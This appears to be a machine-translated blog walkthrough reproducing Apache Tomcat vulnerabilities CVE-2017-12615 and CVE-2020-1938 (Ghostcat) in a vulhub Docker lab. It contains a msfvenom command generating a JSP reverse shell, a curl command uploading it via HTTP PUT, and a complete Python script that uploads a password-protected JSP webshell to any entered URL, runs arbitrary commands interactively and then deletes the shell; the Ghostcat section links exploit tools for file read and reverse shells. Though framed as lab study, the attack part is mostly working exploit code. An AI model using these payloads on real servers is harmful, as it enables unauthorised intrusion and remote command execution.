
preface
Tomcat is the Apache Software Foundation (Apache Software Foundation) a core project in the Jakarta project is developed by Apache, Sun and other companies and individuals. With the participation and support of Sun, the latest Servlet and JSP specification can always be reflected in Tomcat. Tomcat 5 supports the latest 2.4 and 2 specification. Because the technology is advanced and the performance is stable, And free, so it is deeply loved by Java lovers and recognized by some software developers. It has become a more popular Web application server at present.
This time, we will study and analyze Tomcat vulnerabilities in the future.
Environment construction
Here, we choose to use vulhub to build docker for vulnerability replication.
First install curl and docker
sudo apt install curl sudo apt install docker.io docker -v //Check whether the installation is successful
Then install the python and pip environment (if not), and the command is as follows
sudo apt install python curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py sudo python get-pip.py pip -V //Check whether the installation is successful
Then install docker compose
pip install docker-compose docker-compose -v
The docker environment has been built here. At this time, it is necessary to clone the vulhub vulnerability environment from the github. The direct clone network here is not very good. I downloaded it directly and copied it to the target machine
git clone https://github.com/vulhub/vulhub.git
Then enter the vulnerability environment of Tomcat
We see three vulnerabilities here. Our goal this time is these vulnerabilities.
Loophole recurrence
CVE-2017-12615
Remote Code Execution Vulnerability (CVE-2017-12615). When the HTTP PUT request method is enabled (for example, the readonly initialization parameter is set to false by default), an attacker may upload a JSP file containing arbitrary code to the server through a carefully constructed attack request packet, and the malicious code in the JSP file can be executed by the server, resulting in data disclosure on the server or obtaining server privileges.
Affected version:
Apache Tomcat 7.0.0 - 7.0.81
docker-compose build docker-compose up -d
Post run access: http://192.168.50.113:8080/ You can see the Example page of Tomcat.

The main cause of the vulnerability comes from conf / Web XML file configuration error, readonly enabled false, resulting in the use of PUT/DELETE request method to operate the file.
Generate a jsp Trojan horse using msf:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
Upload Trojan horse with curl:
curl -v -X PUT --data-binary @shell.jsp "http://yourip:8080/shell.jsp/"

Use the - v parameter to output the whole process of communication, which can be used for debugging
curl -v "http://yourip:8080/shell.jsp/"
You can also use master peiqi's script
#!/usr/bin/python3
#-*- coding:utf-8 -*-
# author : PeiQi
# from : http://wiki.peiqi.tech
import hashlib
import sys
import requests
import random
import re
def title():
print('+------------------------------------------')
print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
print('+ \033[34mVersion: Apache Tomcat 7.0.0 - 7.0.81 \033[0m')
print('+ \033[36m Use format: python3 CVE-2017-12615.py \033[0m')
print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx:8080 \033[0m')
print('+ \033[36mCmd >>> shell \033[0m')
print('+ \033[36mCmd >>> exit(Exit interaction and delete webshell) \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
md5_filename = str(random.randint(1,999)).encode("utf-8")
file_name = hashlib.md5(md5_filename).hexdigest()
vuln_put_url = target_url + "/" + file_name + ".jsp/"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
data = """
<%
if("peiqi".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[1024];
while((a=in.read(b))!=-1){
out.println(new String(b));
}
}
%>
"""
try:
response = requests.request("PUT", url=vuln_put_url, data=data, headers=headers, timeout=30)
if response.status_code == 201 or response.status_code == 201:
print("\033[32m[o] contain CVE-2017-12615 Vulnerability, successfully uploaded shell,The file name is{}.jsp,Response is{}\033[0m".format(file_name,response.status_code))
return file_name
else:
print("\033[31m[x] Exploit failure,PUT Method off \033[0m")
sys.exit(0)
except:
print("\033[31m[x] Exploit failure,PUT Method off \033[0m")
sys.exit(0)
def POC_2(target_url, file_name, cmd):
vuln_cmd_url = target_url + "/" + file_name + ".jsp?" + "pwd=peiqi&cmd=" + cmd
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
response = requests.get(url=vuln_cmd_url, headers=headers,timeout=30)
if response.status_code == 200:
print("\033[32m[o] Command executed successfully,Response is:\n\033[0m",response.text)
else:
print("\033[31m[x] Exploit failure,The command cannot be executed \033[0m")
sys.exit(0)
except:
print("\033[31m[x] Exploit failure,The command cannot be executed \033[0m")
sys.exit(0)
def POC_3(target_url, file_name):
vuln_delect_url = target_url + "/" + file_name + ".jsp/"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
response = requests.request("DELETE", url=vuln_delect_url, headers=headers, timeout=30)
if response.status_code == 200 or 201:
print("\033[32m[o] Successfully deleted shell,The file name is{}.jsp,Response is{}\033[0m".format(file_name,response.status_code))
return file_name
else:
print("\033[31m[x] Deletion failed \033[0m")
sys.exit(0)
except:
print("\033[31m[x] Deletion failed \033[0m")
sys.exit(0)
if __name__ == '__main__':
title()

target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
file_name = POC_1(target_url)
while True:
cmd = input("\033[35mCmd >>> \033[0m")
if cmd == "exit":
POC_3(target_url, file_name)
sys.exit(0)
else:
POC_2(target_url, file_name, cmd)
CVE-2020-1938
Ghostcat (ghost cat) is a security vulnerability in Tomcat discovered by the security researcher of Changting technology. Due to a defect in the design of Tomcat AJP protocol, the attacker can read or contain any file in all webapp directories on Tomcat through Tomcat AJP Connector, such as webapp configuration file or source code. In addition, there is a file upload function in the target application In this case, the utilization contained in the cooperation file can also achieve the harm of remote code execution.
Affected version:
Apache Tomcat 9.x < 9.0.31 Apache Tomcat 8.x < 8.5.51 Apache Tomcat 7.x < 7.0.100 Apache Tomcat 6.x
visit http://192.168.50.113:8080/ You can view the default page of Tomcat. At this time, you can also access Tomcat through port 8009 of AJP protocol.
POC reference: https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi
Github has a very convenient tool. If you can upload shell files, you can also directly RCE
https://github.com/00theway/Ghostcat-CNVD-2020-10487
Suppose you have uploaded the rebound Shell file test. In the / WEB-INF directory jsp

You can execute it directly and get the rebound Shell